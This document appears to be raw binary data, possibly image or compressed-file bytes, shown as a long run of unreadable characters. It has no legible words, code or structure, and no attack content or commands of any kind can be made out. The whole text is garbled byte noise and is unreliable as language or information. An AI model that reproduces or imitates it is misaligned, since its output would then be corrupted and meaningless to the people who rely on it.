���*ƶ��ɸ����h�d��I$H�CY�&��F.ڢ^)��5�_��[�</Ѝ^��"�h��T0�:}7��}߲nerc������I0^��<[���c�&&h��V���Y��p��V�֮������:�6]�K��J�&*�؄�5vN2vk[�k㒩X�94�߆�G��=gkH$��  8��K����_A����W(*\��T*�%^�ķ7)�� �d�A( �j�G3�b��%��9�&u�x.Ǉ�O���c�TQmZ�A`J�%�j�l{~�s�zI4Qlx�k��[.~R���d�-��q�5u���v�O?e���s'7/�H[6����lBE��$��ͧ���7�ئ��z�n]h��Q����� CI7p  =g��O��}����܍r%� �^��EA���������5�%�@�R9��J�Ś�L�rF�+1��nՒZ�\gg�}2��zh��E�>��K$������Ӵ_s�t���-.<x��:k�e���9"���3x��D��[�5x���۱rv-�\�F�����v��+)6�b%��OnY��W+����!��~��/��5$��   a_4zT3��-~�����y鴐Y8U\�!b�%�2�ӏ�h��DKA-��J��de�x�d�r�n�&���A����s��Q,�P��گP��&�8e=z��{M�M�2�����Z��14�&
N�\�{c�|j`d�����^-��p��d�h�"�$K�rɺD�e�w�aЯ��榯U�o��M�)���_M}��j ��n�   �68�����*z<~>�uȑ.Tt@IC�3Ois��KVP��D�d���e�x�*�x��2���7�q��	�ǟ͞�,�P��Z�Q֐$V8�=_���M�]�"P��M9Y�-�Sbl�m|z�e�WQs�p-;���w'5� ��.ؖA���6% �7�?H�=7�W(�8��ߍ�=?{;>bE��M�    dӑ���s��m���ް�_&-�KPV� �X���xW�7� Ȓ$��&Q-Y�D�j��H�jP�+iҭ��^�n�!�e���,Õ��Kb4:��vuٲo��oJ%h�"cK)>x�2����4����Z9j��%86�����l{<٭��٩lK+f�X�1�d֣~���Yɪ�!щo����K�x�7�Ē� �M�    a1�^o��|�����%�܊�bd+e!b�'EZ�ķ�	�dg]�bR$�$ٳ("�&8�Yik#�6m�_�]��/ѝ>ӆd�\,��*h��*A��oy;��Zt��Ԥ��BA�ѲyV�ĸ�^v^5J��^?%�a����}V���-��dY��PŁ�bb8~�����L(�j7�WͿ���x��&��@�M�    ��� 6x޳��޳T�,]�k�"���"��qQўuv'-VD� ԉbRl�"Q-K�d�1e$���]�z�<�X��x�0Z��"��ܩ�}f#'�ܭ�X���RҞ�D�:��X#Ȧ�^nj��;_9�WS`�;�ll�H�ԉd]+)Tqv����o�S�9�cY���u�����G��4�x٭/�I��    �s�mϜ|Oa���,>�>�HitdE� +ፏ6�<i��fD�,�f�LsvM��.ԠC'Z�m�[G����}yG�Y���P�2p8��7����>�y�[� !##��f������zqsm,����6,ز�5t���ѕ��㵫l}by�΅C�r���Z�񶻳���K�骬 ��n�     G5⺝/��/Q�5�]֞���#�8��)���L���D�b���c*�(4EĴx�6c�lx��|���Җj�,�-��$@����K�{=� 'c���Q�!�u�ԉɰ�uL|��s��t��A�"Y�+�V�[4Jل6�%>�N{l��QP�$S�g��;k�}>����gڄ\$��     B3�ht����~󋿏�O�\�]�hW���٧�:�]"PD�a�j��ĴP6&U(�9�_9��y?��|�l�dU@- ��Wf�d��nO�F�X�W�b�𫍭1���Ə\��혹9��Y�s}S��$�)PE�-K�%�͘�v�U�,����|���kVͯ�:~G�'o�� ��n�     N>�ݢ�OA�a�XZw#���Wfu�A�Wb���z[�t�Kdٖ�Ձ |��Q�x��ռ�"�����lJ�� }��
f���jfoc�O@<�����l>	��kn���;�a���O)�O�8�r$��Q-KR9jPA����+�~���'�R���G���;�O��o�v�zĀ !���      	�!���~?�5;�_>����E\��V!&Z���������Z�KVd�Y�A�j�I���jW��3��_M	��X(Z�B�@KF#�v��y��9=���;�\=u��Oup{�ٓ�K-�l�"Y�T�"Q���F�t}_���%�>�B��֭�^?�t|��ߖ�*�  CI7p       Ѱ�P�G��Z=�������&=����F.�[���[Vu]D��0L(��r�UG�$P�t�p+~O;xp���7�:�KUē�-c�{��/1�ؽV��?C�4 �� �(2��,�Re����>����mg�¡�:q����n�o���Ӷ�䠰 $��       Dx��KC�Sy��߃s������y�䍆.�F/���ε$Q�� ���9P�W*��Ƭx;�W��{[ɧ��S�&�;![I�j��I�5�N=�Lz���Oz=E���.�+%J� ���H��� �w+�ꭦ� ���6p�U$S��Ysy+'��k��7|TH I��       I5��v��7�p��z�>�]��^���>i؂�#�_�Fbڂ�dX�p'L*ƨt�fT�u9e�g'/q��\������Q�t��������
*D�xY$G�q>h�
(Ԣ�@��"P ��Kbc�E5��pG�U��Ʋ̨�9��j�}�+.��W��ܸ@  CI7p        �j��s�;Uk���=.-����m횝<�>�]�+:�rs�;�� �UTu�Z�v�6s�^G�>����[M�&K>��ԡ���||���LyJ�L$�5.�9ʊ� ���*% $K��>��G���JC��:�wc�r��跠�kcBT�  I��        �Ij��Z��z��CS������nǛ9����on�����+2�A @DY0�3��\�u}#>����ڭ�峨�Wu)�7�U>/j������.�Y�<tԈ&	��� T�I  �6ґF�DO�<�}�8�o���j� �:)#=���[�n�v�����H�H   !���            �D5��L��Λ�>��g��o�Z��Wka���Ϙ���Ʈ)�]��pó�Ѷ4�&�.�m�s��H< eP�Ի�ެ|�����u�X|H�C�UD� @ %`Dhd��'��c����E ��|cu�e�5�c�Yn����O94�    �M�             meP��VUt�;���%���pob�hOtWf��>�J���Y�w��X�w   ���g��8O;�}������H&"�D�p(  	YD�����m�G��-=���D�"�QX���n	��lWG�]��|    4�w              �"@�`��eJ
�  �m>s���|��틙�ֲڎ�rH	�( �, �%���\��\��Y�<��=L��� ٱ)U_m~o~'���W�ݎ��j��    CI7p                          �M�͞������K6p.�GD$H*@h,�D��IϪOWC�S�=�o�k����W��x�7�r�m�K����      ��n�                          $�k-���u(��YQ���J��mot`��K"��b��1(�;.5��tp�ם�}�sc���
��(�$T��8��r�~_>Ώ��}9�wy�!�     I��                           JMB��T�Wwt�����]z)K5	bF'WL�vE�d��Y��"��:gbr��d I:qx������';�u8s��ܶ5��      �M�                            H�<_�k���/���:{^�S���+�tep���5�UAYAA,f�
�~Mk���rqs[|ۍ��vw�:�      I��                            �KWϏ/�߫|������tzN>�C���Wa)*�d�L�%"�P�A%�b	jk�9��/�9y��e��q���1�]�r,��      �M�                             AH���h7�ާ[�it��\t7�uwo��S:Z�5$�$@��N?#_T�������7�K����M����d�`|]d�        �M�               e "K�R@%d��� ��
 I��U5���	��㺽F-��g�鵘ś%m�C;�f�|w��Ndb�N�'&������.ݷ��[\ދ�U�W� Z�        4�w               �D$`Y"aa*�$� + If �*�T� �XD6h�<��9�ܟ捯���^�_%�2���Y��n9uw<��+6��W3|�_6p           i&�              Y��Ȉ�1b�-,U�5�3�S��KD�fja�H�#fa�V��,{�_"�L!U�ئ��r�-�5��O:��b��=�궷����:&PQbFA
*            �M� �%A-�<Q ɂ�E�Ǘɏ/�σϋϋ.�.�|y��ټ����g��e/9f;%l�f.ٳf���kF�w�2Y��(��e�+ݗ�Y#��6e�;^)�k�l��;Y�x�v^�Ƴ2�w�&c�H�t��y���z��e��d�{r��0�����Sۓ���;3m,���\ܓO%\F"h��-�ĈAF̪,J�R ��n� 6Q���kxk|^-�E:m}�V�^�G����������mA�#ju+&#�Ί��%1���&8tVI��wT"-f͑�1v�sv���/f��{�nɴw�ķ%�2ɴW�&�dbc��ڴW����ve�w�&��̽�Ye���Y�F�������/,Sf��_#o��2j�=,^��̹����9�ln.�<m����y��9����,��>, ��3��C]�SY��ֵ��~�S�����f;K��|VH��_v4���o�����W&Zct���腩�����/u�L��2��sfM�fLʹ�f6V^��#$�ݳh֊�lٶ����׍f��ƴSv^�˒5�6��{�k�k2�̾H��_2]�2r5,���v�R���I�HXTTB�2*QQ�V<�[C����5��p�W�ۜl�s�1��� ����;x�}GQ%+51�$�^��I����G�z��d�>*������GJ����^��G�B�éE �}�F3S�=��(�C���ql��"͓ѓOɋy���]��f9�k��_+&c��{�2�l�;Z,���e�g��	��I�fKE6d�rd��m��j��5X�Wu��ɴSf^�%��٪M� ����    5�2s�۞w���qzgҏ�)�K���GLIJ>+"���ҒV�C��đGE^�E3��r�z� ��0mU?�8�m��T9
W �o��#��?��='�__\d��m_9a��yg��o9�>��>O�;�:��o���� ^��.�Y�,dl��x����{�̗�o��6h�5��o�7�.�����`����d�/x���&�z��ݨ��߇��[�L�H��M�|�O-����,@@�E�t{�f=�     6`P�9?(�j�'㤊�GֲV��c��z��d�9WSW���W�����¡Ov]]�k��hڞ�=k�8(Z�/Ϲ���y�heȴ$�x�y��K��vk/��kq�n\I�7O�^�����\�W[���엱��������}�p��s٨ms6�m��������JM�+3�oӵ�z�����c�|;��)��C�W�2e�G|�Z_k��7�s��t4�ѱ���Hg ��s�~��l�^�q�l��"�0I�jC�I    A(��m<�����%1�*�$�>�z��v:>!�>�}NSۗ�w�O�w�+�$�!�j��K�$�/g���٫/�6H��7�������z;�W|��7-� )�}�����ӳɰ��<� ���G�����?��Z����s^w��>���K�q��X���˹���j1��+#��l�ߗ�jWL��qVo��U���K��Fa#�ƷT�������*�at�6'2rh��S�>����������Y�:���v�^��>w���|�>�Ec�k�      �ص?<{4>�$c|C⏭d�_Z��]|Uԫ�������� 4�㧞s�ؚu}���v|Ή��;�s�ƶ����|�[����w8�K���~�ח^�z/��8:�;�~�Z�-���O�l;����籘�����'��;�6��_{����7��O;��u��}��{�t-�'[���Y�l�s㼫��k?���o����{����{.� ��Z~��h}N�>��__�O{� �j�Q�3�11Z5����c���#kM�7�}��G|��'��;�V��������?�>Oƙ���j���c��[|����/���z��us�    dF<�������R��}) �-bJ�E
L�I�N��??d��C�`��G��_���>���Y̚D��t�&���]���2[:|���y_�X�[���8'��|�k���~O"�Y��c��}�`���w[�q��b�� &�:>��y_��?W�n����W�'���f琫����g���v�,�{�ݟ�Ǔ�����d����=Oo��M/����=ٹk���l��V��mj������ u��޷��S��\�^_`���f�^M����L}�����6Ւ��-�|7M���݇��&-�!i1�c���H��K�     �f���_���T�;�������W���9+�=B,�J�I԰�_��Ο�t=OO��v{GW����~3��N����{���k6p�����c�c��c�����O�}e�	��z�k�]G���m�_�Ź_E�z����l�\>#��t�|� �h�ʯ�>� j=/�:>����?�w���V����1⎉[�lܚ�[��hڲ�)�'�_=���̋۞��������+���=�ZA�?�'�t���T���]/��Noέ/���t��v�{�vN�#r���gJ�?w�Ɲ�|hb���[�Fzy�:�6��o�|6�]td     BϜ���j~�vY-rIuj�U꺧)%i%j�ҏ@ǲ�y�����mNx��;.� �����9��ŷ��GK�x{�w��O5O��N#�����q��o�>O�^�1�-�7��۶��5}n�:�!�Ŏ�|G��~{��}wT����W��9�
��/�}o��Oe���W"�����l�'a��������|����..��^�*�����ֶ�=g��t����nWО������ ���S���Vﾯ���2�m�����]��n�;��qZgEl�~;[�}N�W�q�����=>�v���7:X���7��>�N۠     �zg��'����۵>���tU���$��1�*��7���3p-�c�Ɵ���c�����l�y,A3����m/q�a�ϊ�k���������|�c�|� �h{z�����p������~v��k������0��$��������{
���m�ߝz^׎�zk��i�\&?B���j{�W�VC�m���i���~��[ߛ��Ǉ�#��W��t��Eb9���[x�{Uo������ط�_��$|�����L�����&R�1�(��V��~__s�o�z��Z}�}����B�XI�X�n�     IÑ���ϒ;qi��V����C���B�}aP����_�h6����Fn���#k��|�,E�S��TF����#�$�[���ۄ��/�~�"�;X���{�K�R��&]Wb�y��1�wn�Ȭ�K��[�TN/��y���Ӷ|o���o�����1�yҽ]��{6N6G�S�t�xճ�7�������3�����>�/.�uڿ_�:� �Xʓk�����G���{����T�~>�I.�
���:$z���xl�"�c���������9)�睵m�`    D|����J'�������}i%
�E_�>*��W�k��o7O��:�|�S�r\?C�z޻f�+�[m��֛k�x�]���ŦH#.���|u�I�g��1��c$zo�z�_�2�4f���`u��ӳUy_x���!��5�c������>�v�6��29����ֽO�s_�$eE;�G���o�
r*{�e��){z�6�r>u�� _\]���w/����F�=mgsZ��lܚZ�� ޣ�Wi�z���
A&�?�K-��X|a���Z�6�f}˰������#M�1j�>z��q�$   �@��=���
΃^�Ç��躒��ĕ��ʬUéW!cb�m��r�l�/�8�:��mY�P��b�afR�����G/�U�I�s��%��|S�a��'��1��K��;�7~ogw~3��徰C�����Dܞ��n���x��l��g����Б[v�t=wk��N?_sK�M_>��ͮ������wKs�_V��8E>���;��QBp~��N���C�?%:�~yW�֕OjE
�����ac��1��_�Z�|r�O�G�����W2}�L�����U�0nU�6qiV�i[h��u?M1�$   ������Ӧ� *������G�\�(�,Ub�Z�!kN� ��i��8��1��	�ۘ���]W �H��<�ִ���Y��e'��~Y���zի��=��~{���^g迠=_�>���}=.
7������:����������J���,��V3c�>:l|���o�K%n_a������~AOqJ�?R_����t�nk~Ƚ[�:5��O��Y<�!�F���n9���'�o�rK{Z!���PKMƿ��/����u�{n����H�K������V���g33���co�}iy#x� �   Kbȿ3z_.p$��ſY���p�Qb��8u*�0�V�l�V���/��ڇ��Ī:O|v�5������6�W�C�� �l�y�>�Zk8�#^��~�;�b��Ws�w=������փ��A������m~q��}M������������u[�
��6k��Da���յ؝�'����9��������m�G�}�_Cv?%mqƣ��)�d����B}Y��n��ۦ�!�����+�ne� .����
z>�2ѣ���fc�V��j���>��Le������o�6~s��ǒ:�J��:.\   ~�|� �حe\ Cb��f-��#�
�$��tB���;����ķuy뺰���^~<{C�����f�=t� [�8�M���&�c?�.����u_WDt?X�\iVZ�o�ۿ��ס�� �y�/{v��/u��T꟢xV���vo�X,�+�Z� ���E�+yϣ{?�x���?���������9�~��=��O���?Yj�E�+7�=���_��
m���3: �V���j��iW�8��㗨۶���Y����g�C�gF,����o���u�WՀ   Mdy<��Vs�2�� �է珩cc��Nˣ  � 0o��r� ��@PC�7M�p.�����k����Y�c���g?�oo�����x�Z%!%i�?<Y[��Y����o׾jn^,� �z��*oO�<�[���7w������g̫�����o�Zd�xl}>�Oɲ-jn�uc�~>��51���7�-� ?�j�ZX�d���_�ڬz�eT�-��� !tX�6��'p����~#B'�+�V���J�����7J��CѴG!�j��%k�u��?Ԙx�   $�ۏ���s��  �F��>��~��  �	0���QeB���~X�]���� `�i���Ϟ�7���_IA����:n������������:~�+^���7�7O]J�o��:}�&��)����Wlj��?-��|���i��b8� J3~/��D�0�4�����|r}�5��Yo��������dN�=z��U��Y�ks~�d�a:�3��ϰ�~=oq|�[�\�|k�~���uZ���X��O��WoǾz�|ί�u�(���   Y�d�����   �B'��~>��Zꨫ �o/q/��-^����q�Oc_mqc[Pv&��f6�b�>>�X���29":��e{m���}���[�_+�`�כ�'�PZ~��7�^ߗ;��+ob#sa�'����|%} 6i�'�����A�R�G��"�� J��5���O�x�~�n_
�ΐ�a>ʋ��E�v:�'�k~K�#�|���d�����3��Q�:<yZqo�U���<�����~6�Wk�}h�'E���d[w$��+ċ(    �MGO]�~����p ��x��?�=�K ��A2�G&�Lk_L����\���X�t�6���|��h~?֖r� ����fݚ��^�_PM�^�o�]�~s�ƪ����E}�b��PEB�C�����~x�m�9D{;_��Ҫ����O�G{l�}���]��l[�~��k�;�O�]���5S����|'�������4g�/;@�yp�����9��{��qY ��'�o��ߝdpU�    ED�m��p�>���I���X�Z��H����2)�g�F��)�FEH,�����@���c�dZ�/ɹ-~��Wѣ) c�ۅ�[�+�W�����$c!����j����m�NI_�k��"�N�X�ϲ�g����I������4�9���btj�țn�H`��|l�,{Ae��A)2�?���\��aU`       DD�~'�����o�$�:2                                      6`T��\�[���Üu         E����|����Nc�gFa                                      ٢5�'�|�����[(��         �YUtg�܅���eױ�r�]P                                 ���+�;���ҼS�H�
���   �� =      !0152@"34A#%P$BQaR6CD`q&b��  � M��1������[[}�_��=�����1���q�s~��1���q�s~��1���q�s~��1���q�s~��1���q�s~��1���q�s~��1���q�s~��1���q�s~��1���q�s~��1���q�s~��1���q�s~����S屋.�R���;B�h1�v���h1�v���h1�v���h1�v���h1�v���h1�^�N�`����u���?�A�PZT���</�Cm����W�1n�)+���Y%LH�JJ���Dd�ƪcF�S�*��*����g;��I��ԶU��� p�5�jp��[�ؽMv�$DE���k����I����>��n���˭��Z�I�yf&�T�|q���g���y��%m�a�s���1{:ͫ���s%&���Ir�k��)��-�SB�k��ITybIR�I�Į,|K�r�P��Hu�嘚�ֹ�8��;��uNǐԦ��DD���k�y�jΚ}K��>Ŧ�yd��0���"�i$�����?�1���5�Tď:���B\�9��P1������E���R�y,���y���P����;Qme��c&v��i�ҙ��]k�bDf%������F�#I�+ί��i ��G�Ŧl���t½�{�ƅX�J�������$O��Í�-���2tH�ɰ���dŴ���� *��\s.~�����g4@qjqJq}�c'z��i����^g|2M�ia�έ�|ʺ�6�R�55�c��?���Q����Y%LH���v2��T�d��ŽdkX����,�Y&Ӽ<F/�v�)VIV��'���Uq�����;�Γ.Ɛ̶�� �C�1n��J��7���Umt�9H��=<j�	������^����W5	��;L
��:��J#� ��Pƺ�h]�t��K�#ɧ��q(�f��-<T�ˮ��MK���L�\@Z?wXŬXq���4��b&��tԤ�Z-�?v"K����l�jƪmK�T��N�3��Ѥ�)�:��f�b���-�|��ݔ�g�b�! k���,���}�oI�ӴÙ�C ϫ~��Q�����$��*"B\yD{�X��(y�Eˬ��l%~Y���6���C�yHdnb�c]&�J�����˹�L�OO�*Yi����vk8��(�\�$������M����K}��JyH�9	JH��'ƭ����e�Rl�S��Ѥ�h!��O*3xќ�u�x��;��NǐԦ��)C+Ǔb��`��z>�x�7�������,0٭۞�*�� N�e{hj#��b��N��qg}_k�o�H��GҖO��:��*S���AH�s����[Eك%��
����+��jnH�	��7�sq�9��@�_��\���Y%LH��ֽm9��S�E���Xq�2�-̫*]��%��][u�q��&<w_n;J[�NP廧�G7�&�JI)�O��|U� �d�H���E4�f&w1��ϟ.F22��d��<M;S2ZC�slhfTB�!����Ni<�H���6$K���]$C���u��ýd�#�!|�DŝW��D� O�k�����7�L�Z?	(�9<��b���O�w�x�{.��5�}�K
Do!�e[��#H��T.��㬺�<Ƣ�IF��½�{�ƅX�J�����:8CF�ř�-����TRn�m��F���#��q�S��9K��x����'OJI$D[!:3���9"���Wv�i��,���r���<�=��Ԩ��3<Y�%v1;��N�3�ӱ�3)�����!����R�'-�q���n��PZ�����N��<�_<x���w.��*$3O��G��v�Y�f7�=F��`́�sP�c�^����url*܆|�M{aE ���d�o���)D���2��yU�a�
&ڑ]"?�T�(��'3u�Q[b����}C�1�v5ҫ$��hm�K`�_a�:_`ғ#IǇ.���j;jq܂�nE+���8cPyd�""-��j��zD�NY)2�ZI)�ƚѳ!�[a	m�R��ʞ{&ɟ�|ЌV-��M�w��_`���q���gI�cHf[Hy��ԕ�)����j���=�}BT�!�����v�\h)/IW�)�9*+L�o��Y�u��np��6:���0��%�a�9����GeU�F�hS�V�D�ضV����ϲo����Ͷ�VHBj���*pĶ�dk&SO��a,݈���42
�Q����Y)q�q������k��Y0�c��6Fj����\&�SC_P�X����3����u��'L��������������	h����z��v�� Oz��R��肒���d�_ �v^�]T?M5Q��d�S<M=KR�C�����j���k}�6��I��:{�b�|z�ˑ#'�%dL�셒��~*'L�?NY'��LP6%�$*3���!�%#�JGk�@�?�L�	�W�9`f9�03~ ŕo?���6U|�H��d����..m��z[��ȱ���#v8�5ם5���D�KF��ˏ�a�EGW���R[���X�I����8�_�j�f3L���kJ�W��h�� ˙&s�u�&d�if�f/g�F�L��eg\�Ě���Ii�4��a�ʗi�U7)�u�Zgs���33?��vQT�Hg�ڕh�Q��ަx�v<��4��ʫJ¥�.UiM�뗮��I�O�{08A�X�9U�t�"�h~O�x `� �xL.+k�� ��!��L�Q�71���c�ll�R�i[}�[y4s�-��8������!ޜ٥\�l>�%$�rz��a��ʃ=���aH��->�}�d/���Q�.X�I���$p��SUl����wU֝�{]h�k�Z[���s��D&{4FY,�i����o�B���Q&6+YeW��c�ro��de��Hm�
��I�cS:��I8]�*�i	q"Rrla��M�d�z#�e�8�L�3�Ӭ>���w�>k!�D�PN��a��܈��|�)�ʯ��	W�:b�L��87qeh�]� �Q=�� ��P�\P(��{"?����F/���r� .�����3R��� #}����"�g�:=��}�`t�d����� �qN�N.:{$N���_�/�1��k�h���		$���½�{�ƅX�J�������B��V�يMa�Id�9=�;�Q�=n4��"/ˡuN��^��<6��a�S�е��P��"��ۙː��ݔ�Yg�٦d�w�YVE����/(�R���Ĳ�D4��J,�j�1�Ғ�(Ү8�N�3�ӹ�LˏɈ�)��m1XLh첟 �;��K���v��`�Fkd�J�T�Qt�C�bZv�X	d�8~(m��|L¸�� ����� ���}����Q.3�v�� ���Ҵ��I���(�E��SۯDd�ֳQ���ꓰfffg��ݽH���IO��}C�1�v5ҫ$��1k&*���i�%$�׀..:�E��e����zA���L�7��N��q�e��I׶Z�*�VM�8��KE�\[X�bD�&��hChJR�"#��]��3܉n�0݂�N/j���x�����]s8��zʁ�Kn-��ۯ�J�ܤ8F�>!���daN�u��9��V��Av)�HnJ�>W�Yl��c���|�5�;!��}��G*6�D���5��a�¯%���A!�42
�Q����Y%q�pfC����]�r����ě8�HՅ�|hˋ"��W����o%�q|]�v��F\��5kT
*)w��J6��5��)RG&�9�`�3c�IOa2�d1�d��ё����?4�R<�!*ym)��^����&�IRMHT+90���y��69�)fFF9��1�c!�b�=C�ҲՌ���s��<ZXikA�$��(��%{>QSX���b5W\�dF�3���AA�)�V5�k$�<�06&0� �I#,�7_F⋅e\�Y�|�J�=.���v#F���X�"L���H��̆'��ɱ�ό���L�T�db��-�s
`�FZv#�N��xp���V���lrxx�X]m�u��΍�IIZ��QB�q�C2Z��Sg� G�������	Am)�s7A:Cbܷ��W*L���p
���_-���Øllo����?�1���5�TĎ�dc�Si�'�Ԙo4��2*,>}�����Q*�&c����	f1��+:�<Dg�2�JT�e.&;�Ǥ�D���Gr	I��V'����_�~8�,�"��\�.�~��O��٢����Ĩq�4�����h5�S"4�oy�Ü��"D��i����3���Q#�����-�� ��c� ����ȧX$����G�y>@���i�4������O�"t�F���w�3� nG�%���/�#�F4*ƺUd�G�7�.��a�Yl��]
���"[��IxX�ëg��|k�~5�dkX�bE}tj��b>I�ƣ�1�������1�.7��@��"�<L�.2�ʄ�.��-�d��Z<��y�bb~0����5E�Z���UW�6��6�������-�x��L�W�K#0~=�3 �A����։<�$��Um��8��!��1��s�V0�T+�O��%�>&�փҒf�� �7���*���e[{Wj�h�cz|o�b�F4.ƺUd�1#�⮴�!H�M��:���9�o��E[v��Ql�WtN�k�q�)#���;<�-��0j1+;v��bU���t��x��B��3�۩��)j�V/.�=�i�ٟ)sYj�$���/�3��m1eq��])]�b�?��^J�n?AbǊV����]0��'�M��V������'��|��p�\c���o��H7ֺ���)" ��\�#0@�%FA_�--�:�?T�Q�X�`K�z}���������J��j�#�����(c]G4.ƺMd�Ǒî{���PQI����u|jȈ��#�F�u�'G�a��
�Il��O�����qe��CiJ�_���p���Z2Re������ǣQ���rf�euѱ?`��9�M���?##�d�s1\�333���a���JW)��`����������PV4��|��h���I��&��M
�TQ��M/!�Yh�$����7��Rj��z5�	�e�V�uH��9HA��ZT�f�������[qƖKk�	�Ę�p�F������!�PE��hU�t��*�#�s)9	����7��~���ȓ#�M.��%�����	��f3��W�2J��&�N%Y]���fG>;>4���Ƈ�2ܵ��pԵ8�R�?`������C!���1��o'�=�J�D�I�+1xѹ\�ˮ��o�
@�r�A�C��)!�������Tj"�H1�d�.H�ᖍ�j�3��D445�%����FJ���≠�cH��m�{�
G����d�ȁ+C�o����?�1���5�TĎ�	����#�;�5H��̩R����,����9. �Iv�������<��Y�]3��cBT��K��ֳ;�y�S���ژ�Z��J��B���U��PJ�T�_[�j(�Z,B�][ φ������@�ʇR�ԨuF�I���Ta�	>�s��X�~_�ZXq�j$�KE�>��l�db\(���߶��\f�2��C���&�!ؒ���½�{�ƅX�J������2��G}9M��&�;r;,O&<��.�e�m斄:�B�pi=������I��&6��;)q�!l?�����c/�
	.�N)Kr�T�L��i ��㡡����������$������k�J5j��$�|��>;� �����:;�o��D/=�C6S�,�Y-$����}C�1�v5ҫ$���g&~��iؒX��^g�S�7R�b>/�7p�2��:BTS�h��b~��߀����_J5(�x�=�r˖E���ᡡ���0�H,�a��x�������l�8B�L�T���*���qV���V�K�t2
�Q����Y%q�w+���JDx�5����� 1���0�C�mٺ����yo;������3L�4ѻ3
5-JZ���i�)%��?D@qe���h;m�u�0�H�F#DS��hBPZ/#\�Aׇ�$�#�De��f�&�i�/'c|w��2
�1M
���Y%Q�q��#WV4�����+��m�ǒԦP�+BJ������u��{�^V��^۱M�Nϝ"�[�ߠ�;9BH�����J4�DfH ��>�T��yU��\�k5���RH�Z.��O��m�)x͎ۋmi[xvH��\������cc���#�[q������M�I4��g�Ӿ��ZI>!��-��s�zB� �u��t��*bGS1f3	�>�8���<�V��P�"��$gm�7��z�k���b~��0⒄)G�����D(�N��A���e�a�s��8�e;\փ�+1���AfjP��V�R�����}��������Z;���>kn��M<�1Yc�R��>&r��K���vk�N�vL�*��Iz��\�;��83��m8��\�����ج��1�'S�7H� M�0½�{�ƅ��J��������B�:@��Q
q���Hݡ��½���|��5�K�ϼ|W1�2Ѻ�6��D5������b|F�F[�ñq��Y`��# j/Qo�ST%D��o;i�뮾��ӧ��,,��*D\
�����,_�Lv���O�����b�s?Rˣ�mp'WM�w�SN����q��� ,[f]C�% ���}C�2���U�Tď3�^T�mA��m,^���Ǳ�ψMJ�����BF�Ĺ��q\ǳ�����،�T�$�t��>��H��{Ma�g����Ģ�� �/ϼ�l칚�f��UX�����-TC%�i��G#Z!����,�M�$�I��7�K�ZZz��5�dH�^f�AC�9�v5�k$�<�/�^I��"�M�V�IJ4��kQ]	��ӹ�EhҲa~jRZ'S�'�>=�6w���>��>���=�:��|���׊7� �8��¿�O��V8�$��^b�K�4�'�>+���M��T9�$�4װn�%��=y��2
�1M
���Y%Q�yX��B�d<�q���.��L�b��*a�q ϸ�2	��>�z�ω��W��]jȂS�E�ל|O�}�,#�A��;�Vg�#�~K��X+h$�f�M��m��ʳ�݄7X[���Je�Q^���U��y%".;�@�e$\��s�a�9��0����k�Ɨ,k��IS<�O�!y=!Zv*c���2�>�L��%&��Sf�R�LuZ!� B;]Zx������h�[��|O���`��lmل\��!�.��Q�Ӯ���=f�X�k�1y��Ι1Y�Ѷ�����n6�q�̊*	}#d�2w=3�T>nɂs\����&~��('� �[����	[ָ��_PG��h]�t��*�� ���/'<����6X�.�d��B)�؛�E噅�1���/f\Z-���D%;��]��|O��>��>,�I�fc�JQ���a�N4J���i-�]��O�v�8M(-� 8�1*Ue���i�l1Kc$��5��5�����ð������o�fQ[@��U���(��޶ە�deܾ��uH]�t��*bG�]�2�
�&����+�L�T�3�ISduNϻ�'���G"H��>S ��g�0�����E���4x�%)D��rZ�bE�5�/:��Ap\t�� +T���F����)Ceʍq4����)OhFj�����l�<F5�ɬ�>$�&����ᡐPƺ�h]�t��+�#���.���gvjN�-��V������\667�~A���̽��O�|O�`��Ø�[[���[�J��h�JeM"�k�y'�1h��!!�����%� �hdXs���}��:�^�ri��-U�;h���)�("��4*ƺMd�G�����|�IS��xō���Y��w�Z�C{1�.;�O��L�f.m<N;	B��JqLY5�L�Z�K�>=��}O8E�y�.6���~;�S/P_ˡ�O5We�"$��d/���Q�.X�I���$w1?`��34��{9ц1�)� �t�i�Y؟�|�1ug��l61_�g�"�ccc��������~?`e���7%�#��UbY�t�nCM��pW����uл�U�U�8��B���cEy��┵b��uM3�������L��f"��@�������D&LËR�k^�v�&�^���P�mSrʸ�i)����w�+��*l�<W�:c���9��3)L(�64�%��Z�:�q���UoN\��S�������YUJOr��-�cB�+�VIS8b~���?�c�
�2m"�+�Q�4�Vˁy��>���#4�W.S�7�P*�^��He��i���َ�wl�D���3,�O=�m��Z���x��q���TS׷��b��}�JѿU�����\�%�����ć�A[ֳ�ZiŴ�-��o+p��C ��uл�5�W@���x�H�uX끔�<�Ci$�$��ߓ��~ey��0|����������[��]spی�s^J�$���#��n,���k��j�f&6�4�Ge��|4%�����_���>��S�-�#����o�>�ֺ��$r�'q�LR�]E�}kj�"Qq�!�PE��h]�t��*�#�]���{���؂\�cz�K��u_�F-����>'��0`�^Xvvz�o�������s^A���cF��9$�#Sm!�Q%�ߣ�a��޵��JO2C,���^b�?��c��R{/$��-�}&��$]�)�U�� p���ӷϱ�B��5�SB�?`��>)+�-rE:y�" �Q�4f"�3��>���%����>�O��a��ڝ/1J�Q���r��M����k�Os��L@G�ׇ����R��`��PX��\�����i�2w�y��嘠B�c���G�}���{�b~��|:T��E��8(�x��Y�0�i7�c``��1�M�YEC9)�j����Eo�3м�j��*T���US�<��ǌ�v��d\>T��cH���0��J��!� bɮ�B����0V�ϸ�<^�H(Ϫ,�_n�Rf!L�]�)~�`�����3ca��P���0bt��n�ԧ�����'������v���*S�$.C��ꚮ���KdII�	�ɘi�A��胊ۛ��AF��m��Q��Ӑ2��oɼ�}���)�ˍ)H4-h>����>�]�O�!w�t���)��i�+��o�w�#�Oۘ0`�C/�y1�
#����1����o=e=�J}�z�Nw�m���IJ{�N�)�r�@�D,ON�,V;�XFXi@��h�w��h�o�mM���E>�'���:Pd�[� �f�>
�����<].������|��K��qN����W2��Yyn,��%�;F�U�W>GVL2�v��	^a��J� d0�k�������K��4zq���da��y������C+`�ȯN_c���]�O�!w�Cg�ǖa�r�҃ḡ/����To������E#��0��q��*`"�x�/)^2�~��ei�)ť�� �t�N��!E�Dd�8!��0f(��pp9��1�!�h4~u�� ��z�aΪLwDu�����'���c��H?O
Ǻ����<K�]�=D_����p��0b�Gi��^s.�˗!�q�Ϙ�	n>�z� -�hڶZѡ	H��Ź����
